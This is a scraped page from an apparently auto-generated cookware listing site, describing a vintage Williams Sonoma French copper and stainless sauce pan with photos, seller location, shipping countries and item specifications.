

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stockpotstainless.org/williams-sonoma-france-copper-stainless-sauce-pan-7-12-x-4-vintage-chef-2qrt/
body_size: 17643
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt &#8211; Stock Pot Stainless</title>

		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://stockpotstainless.org/xmlrpc.php">

		<link rel="alternate" type="application/rss+xml" title="Stock Pot Stainless &raquo; Feed" href="https://stockpotstainless.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stock Pot Stainless &raquo; Comments Feed" href="https://stockpotstainless.org/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///stockpotstainless.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-bootstrap-css'  href='https:///stockpotstainless.org/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-genericons-css'  href='https:///stockpotstainless.org/wp-content/themes/default/css/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20131010' type='text/css' media='all' />
<link rel='stylesheet' id='nu-style-css'  href='https:///stockpotstainless.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///stockpotstainless.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///stockpotstainless.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///stockpotstainless.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///stockpotstainless.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///stockpotstainless.org/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stockpotstainless.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stockpotstainless.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Saladmaster T304S 12 Quart Stock Pot Stainless Steel Waterless Cookware Large' href='https://stockpotstainless.org/saladmaster-t304s-12-quart-stock-pot-stainless-steel-waterless-cookware-large/' />
<link rel='next' title='Vintage Farberware Pot 11-piece Set Aluminum Clad Stainless Steel' href='https://stockpotstainless.org/vintage-farberware-pot-11-piece-set-aluminum-clad-stainless-steel/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://stockpotstainless.org/williams-sonoma-france-copper-stainless-sauce-pan-7-12-x-4-vintage-chef-2qrt/' />
<link rel='shortlink' href='https://stockpotstainless.org/?p=5535' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/dyquvunu.js"></script>
<script type="text/javascript" src="/dosi.js"></script>
	</head>

	<body class="single single-post postid-5535 single-format-standard">

				<div id="site-navigation" class="navbar navbar-default navbar-static-top site-navigation" role="navigation">
			<div class="container">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>

							</div>
		<!-- #site-navigation --></div>

		<div id="site-header" class="container site-header" role="banner">
			<div class="site-branding">
								<div class="site-title">
					<a href="https://stockpotstainless.org/" title="Stock Pot Stainless" rel="home">
						Stock Pot Stainless					</a>
				</div>
				<div class="site-description"></div>
			</div>
		<!-- #site-header --></div>

		<div id="main" class="container site-content">
	<div class="row">
		<main id="content" class="col-md-8 content-area" role="main">

		
			
<article id="post-5535" class="post-5535 post type-post status-publish format-standard has-post-thumbnail hentry category-williams tag-2qrt tag-chef tag-copper tag-france tag-sauce tag-sonoma tag-stainless tag-vintage tag-williams">
		<div class="entry-thumbnail">
		<img width="80" height="60" src="https://stockpotstainless.org/wp-content/pics/Williams_Sonoma_France_Copper_stainless_sauce_pan_7_1_2_x_4_Vintage_chef_2qrt_01_ldv.jpg" class="attachment-post-thumbnail wp-post-image" alt="Williams_Sonoma_France_Copper_stainless_sauce_pan_7_1_2_x_4_Vintage_chef_2qrt_01_ldv" />	</div>
	
	<header class="entry-header">
		<h1 class="entry-title">Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://stockpotstainless.org/williams-sonoma-france-copper-stainless-sauce-pan-7-12-x-4-vintage-chef-2qrt/" title="2:56 am" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T02:56:29+00:00">September 13, 2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://stockpotstainless.org/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

	<div class="clearfix entry-content">
		

<img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/Williams_Sonoma_France_Copper_stainless_sauce_pan_7_1_2_x_4_Vintage_chef_2qrt_01_yu.jpg" title="Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt" alt="Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt"/> 
<br/>	

 
<img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/Williams_Sonoma_France_Copper_stainless_sauce_pan_7_1_2_x_4_Vintage_chef_2qrt_02_crq.jpg" title="Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt" alt="Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt"/>
  <br/>
  
	<img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/Williams_Sonoma_France_Copper_stainless_sauce_pan_7_1_2_x_4_Vintage_chef_2qrt_03_hez.jpg" title="Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt" alt="Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt"/>

 <br/>
<img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/Williams_Sonoma_France_Copper_stainless_sauce_pan_7_1_2_x_4_Vintage_chef_2qrt_04_gtza.jpg" title="Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt" alt="Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt"/> 
 <br/>		 <img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/Williams_Sonoma_France_Copper_stainless_sauce_pan_7_1_2_x_4_Vintage_chef_2qrt_05_fkx.jpg" title="Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt" alt="Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt"/>	 		

 <br/>	<img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/Williams_Sonoma_France_Copper_stainless_sauce_pan_7_1_2_x_4_Vintage_chef_2qrt_06_cahj.jpg" title="Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt" alt="Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt"/>
   <br/> 
<img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/Williams_Sonoma_France_Copper_stainless_sauce_pan_7_1_2_x_4_Vintage_chef_2qrt_07_icwj.jpg" title="Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt" alt="Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt"/>
<br/> 

<img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/Williams_Sonoma_France_Copper_stainless_sauce_pan_7_1_2_x_4_Vintage_chef_2qrt_08_sj.jpg" title="Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt" alt="Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt"/> 
 	<br/>

 	 <img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/Williams_Sonoma_France_Copper_stainless_sauce_pan_7_1_2_x_4_Vintage_chef_2qrt_09_gsc.jpg" title="Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt" alt="Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt"/>
	<br/> 
 

<br/>
<img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/tusewi.gif" title="Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt" alt="Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt"/><br/>Add to your collection this Williams Sonoma France Copper stainless sauce pan 7 1/2&#8243; x 4&#8243; Vintage chef 2qrt. Perfect for the gourmet chef cookware kitchen collection. The item &#8220;Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt&#8221; is in sale since Tuesday, July 20, 2021. This item is in the category &#8220;Collectibles\Kitchen &#038; Home\Cookware\Other Collectible Cookware&#8221;. The seller is &#8220;urgreat2&#8243; and is located in Sebastian, Florida. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay, Russian federation.
	<ul>	
<li>Number of Items in Set: Two-Piece</li>
<li>Stove Type Compatibility: Electric</li>
<li>Antique: Yes</li>
<li>Shape: Round</li>
<li>Custom Bundle: Yes</li>
<li>Item Length: 12&#8243;</li>
<li>Vintage: Yes</li>
<li>Capacity: 2 qrt</li>
<li>Original/Licensed Reproduction: Original</li>
<li>Item Height: 5&#8243;</li>
<li>Item Width: 4&#8243;</li>
<li>Bundle Description: lid and sauce pan</li>
<li>Color: copper</li>
<li>Item Diameter: 7 1/2&#8243;</li>
<li>Type of Oven: Electric</li>
<li>Set Includes: Saucepan</li>
<li>Material: Copper</li>
<li>Item Depth: 4&#8243;</li>
<li>Brand: Williams-Sonoma</li>
<li>Type: Stockpot</li>
<li>Heat Resistance: yes</li>
<li>Model: william sonoma</li>
<li>Country/Region of Manufacture: France</li>
<li>Surface Coating: Stainless Steel</li>
<li>Item Weight: heavy weight</li>


 
</ul>


  
<br/>  
<img class="[base64]" src="https://stockpotstainless.org/wp-content/pics/tusewi.gif" title="Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt" alt="Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt"/> 	<br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://stockpotstainless.org/williams-sonoma-france-copper-stainless-sauce-pan-7-12-x-4-vintage-chef-2qrt/" data-a2a-title="Williams Sonoma France Copper stainless sauce pan 7 1/2 x 4 Vintage chef 2qrt"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fstockpotstainless.org%2Fwilliams-sonoma-france-copper-stainless-sauce-pan-7-12-x-4-vintage-chef-2qrt%2F&amp;linkname=Williams%20Sonoma%20France%20Copper%20stainless%20sauce%20pan%207%201%2F2%20x%204%20Vintage%20chef%202qrt" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fstockpotstainless.org%2Fwilliams-sonoma-france-copper-stainless-sauce-pan-7-12-x-4-vintage-chef-2qrt%2F&amp;linkname=Williams%20Sonoma%20France%20Copper%20stainless%20sauce%20pan%207%201%2F2%20x%204%20Vintage%20chef%202qrt" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fstockpotstainless.org%2Fwilliams-sonoma-france-copper-stainless-sauce-pan-7-12-x-4-vintage-chef-2qrt%2F&amp;linkname=Williams%20Sonoma%20France%20Copper%20stainless%20sauce%20pan%207%201%2F2%20x%204%20Vintage%20chef%202qrt" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://stockpotstainless.org/williams-sonoma-france-copper-stainless-sauce-pan-7-12-x-4-vintage-chef-2qrt/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			<!-- .entry-content --></div>

	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://stockpotstainless.org/category/williams/" rel="category tag">williams</a>			</span>
			
						<span class="tags-links">
				<a href="https://stockpotstainless.org/tag/2qrt/" rel="tag">2qrt</a>, <a href="https://stockpotstainless.org/tag/chef/" rel="tag">chef</a>, <a href="https://stockpotstainless.org/tag/copper/" rel="tag">copper</a>, <a href="https://stockpotstainless.org/tag/france/" rel="tag">france</a>, <a href="https://stockpotstainless.org/tag/sauce/" rel="tag">sauce</a>, <a href="https://stockpotstainless.org/tag/sonoma/" rel="tag">sonoma</a>, <a href="https://stockpotstainless.org/tag/stainless/" rel="tag">stainless</a>, <a href="https://stockpotstainless.org/tag/vintage/" rel="tag">vintage</a>, <a href="https://stockpotstainless.org/tag/williams/" rel="tag">williams</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-5535 --></article>
			
			
		
		<!-- #content --></main>

			<div id="secondary" class="col-sm-4 site-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://stockpotstainless.org/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</div>
	<div class="form-submit">
		<button type="submit" class="search-submit">Search</button>
	</div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://stockpotstainless.org/vintage-revere-ware-1801-16-qt-stock-pot-withlid-stainless-steel-bottom-2056-korea/">Vintage Revere Ware 1801 16 Qt Stock Pot withLid Stainless Steel Bottom 2056 KOREA</a>
						</li>
					<li>
				<a href="https://stockpotstainless.org/saladmaster-stock-pot-dutch-oven-dome-egg-poacher-18-8-tri-clad-stainless-usa-3/">Saladmaster Stock Pot Dutch Oven Dome Egg Poacher 18-8 Tri Clad Stainless USA</a>
						</li>
					<li>
				<a href="https://stockpotstainless.org/anolon-nouvelle-6-5-qt-stainless-steel-stock-pot-copper-core-induction-with-lid/">Anolon Nouvelle 6.5 Qt Stainless Steel Stock Pot Copper Core Induction with Lid</a>
						</li>
					<li>
				<a href="https://stockpotstainless.org/50l52-8qt-stock-pot-stainless-steel-stock-pot-kitchen-cooking-pot-with-basket-113/">50L/52.8Qt Stock Pot Stainless Steel Stock Pot Kitchen Cooking Pot with Basket</a>
						</li>
					<li>
				<a href="https://stockpotstainless.org/calphalon-classic-stainless-steel-8-quart-stock-pot-with-steamer-and-pasta-insert/">Calphalon Classic Stainless Steel 8 Quart Stock Pot With Steamer And Pasta Insert</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://stockpotstainless.org/2026/01/'>January 2026</a></li>
	<li><a href='https://stockpotstainless.org/2025/12/'>December 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/11/'>November 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/10/'>October 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/09/'>September 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/08/'>August 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/07/'>July 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/06/'>June 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/05/'>May 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/04/'>April 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/03/'>March 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/02/'>February 2025</a></li>
	<li><a href='https://stockpotstainless.org/2025/01/'>January 2025</a></li>
	<li><a href='https://stockpotstainless.org/2024/12/'>December 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/11/'>November 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/10/'>October 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/09/'>September 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/08/'>August 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/07/'>July 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/06/'>June 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/05/'>May 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/04/'>April 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/03/'>March 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/02/'>February 2024</a></li>
	<li><a href='https://stockpotstainless.org/2024/01/'>January 2024</a></li>
	<li><a href='https://stockpotstainless.org/2023/12/'>December 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/11/'>November 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/10/'>October 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/09/'>September 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/08/'>August 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/07/'>July 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/06/'>June 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/05/'>May 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/04/'>April 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/03/'>March 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/02/'>February 2023</a></li>
	<li><a href='https://stockpotstainless.org/2023/01/'>January 2023</a></li>
	<li><a href='https://stockpotstainless.org/2022/12/'>December 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/11/'>November 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/10/'>October 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/09/'>September 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/08/'>August 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/07/'>July 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/06/'>June 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/05/'>May 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/04/'>April 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/03/'>March 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/02/'>February 2022</a></li>
	<li><a href='https://stockpotstainless.org/2022/01/'>January 2022</a></li>
	<li><a href='https://stockpotstainless.org/2021/12/'>December 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/11/'>November 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/10/'>October 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/09/'>September 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/08/'>August 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/07/'>July 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/06/'>June 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/05/'>May 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/04/'>April 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/03/'>March 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/02/'>February 2021</a></li>
	<li><a href='https://stockpotstainless.org/2021/01/'>January 2021</a></li>
	<li><a href='https://stockpotstainless.org/2020/12/'>December 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/11/'>November 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/10/'>October 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/09/'>September 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/08/'>August 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/07/'>July 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/06/'>June 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/05/'>May 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/04/'>April 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/03/'>March 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/02/'>February 2020</a></li>
	<li><a href='https://stockpotstainless.org/2020/01/'>January 2020</a></li>
	<li><a href='https://stockpotstainless.org/2019/12/'>December 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/11/'>November 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/10/'>October 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/09/'>September 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/08/'>August 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/07/'>July 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/06/'>June 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/05/'>May 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/04/'>April 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/03/'>March 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/02/'>February 2019</a></li>
	<li><a href='https://stockpotstainless.org/2019/01/'>January 2019</a></li>
	<li><a href='https://stockpotstainless.org/2018/12/'>December 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/11/'>November 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/10/'>October 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/09/'>September 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/08/'>August 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/07/'>July 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/06/'>June 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/05/'>May 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/04/'>April 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/03/'>March 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/02/'>February 2018</a></li>
	<li><a href='https://stockpotstainless.org/2018/01/'>January 2018</a></li>
	<li><a href='https://stockpotstainless.org/2017/12/'>December 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/11/'>November 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/10/'>October 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/09/'>September 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/08/'>August 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/07/'>July 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/06/'>June 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/05/'>May 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/04/'>April 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/03/'>March 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/02/'>February 2017</a></li>
	<li><a href='https://stockpotstainless.org/2017/01/'>January 2017</a></li>
	<li><a href='https://stockpotstainless.org/2016/12/'>December 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/11/'>November 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/10/'>October 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/09/'>September 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/08/'>August 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/07/'>July 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/06/'>June 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/05/'>May 2016</a></li>
	<li><a href='https://stockpotstainless.org/2016/04/'>April 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-415"><a href="https://stockpotstainless.org/category/10-piece/" >10-piece</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://stockpotstainless.org/category/100-quart/" >100-quart</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://stockpotstainless.org/category/100ltr/" >100ltr</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://stockpotstainless.org/category/100qt/" >100qt</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://stockpotstainless.org/category/10gal/" >10gal</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://stockpotstainless.org/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://stockpotstainless.org/category/11-pc/" >11-pc</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://stockpotstainless.org/category/12-pc/" >12-pc</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://stockpotstainless.org/category/12-piece/" >12-piece</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://stockpotstainless.org/category/12-quart/" >12-quart</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://stockpotstainless.org/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://stockpotstainless.org/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://stockpotstainless.org/category/12qt/" >12qt</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://stockpotstainless.org/category/13-piece/" >13-piece</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://stockpotstainless.org/category/130l1375qt/" >130l1375qt</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://stockpotstainless.org/category/1375qt/" >1375qt</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://stockpotstainless.org/category/13pc/" >13pc</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://stockpotstainless.org/category/142qt/" >142qt</a>
</li>
